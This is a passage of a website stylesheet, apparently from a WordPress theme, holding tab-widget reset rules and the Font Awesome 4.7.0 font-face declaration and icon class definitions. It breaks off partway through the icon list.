-webkit-appearance: initial;
font-weight: initial;
line-height: initial;
outline-style: initial;
padding: initial;
text-transform: initial; } .so-widget-tabs li a,
.so-widget-tabs li a:hover {
border-bottom: none; }@font-face{font-family:'FontAwesome';src:url(//www.ccgirardot.org/wp-content/themes/ultra/font-awesome/fonts/fontawesome-webfont.eot?v=4.7.0);src:url(//www.ccgirardot.org/wp-content/themes/ultra/font-awesome/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0) format('embedded-opentype'),url(//www.ccgirardot.org/wp-content/themes/ultra/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(//www.ccgirardot.org/wp-content/themes/ultra/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(//www.ccgirardot.org/wp-content/themes/ultra/font-awesome/fonts/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url(//www.ccgirardot.org/wp-content/themes/ultra/font-awesome/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-w